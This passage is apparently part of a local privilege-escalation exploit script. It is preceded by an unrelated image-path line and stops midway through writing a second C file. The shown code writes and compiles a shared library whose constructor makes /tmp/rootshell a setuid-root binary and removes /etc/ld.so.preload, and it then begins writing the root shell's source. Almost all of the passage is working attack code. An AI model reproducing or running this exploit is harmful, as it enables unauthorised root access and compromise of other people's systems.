 echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>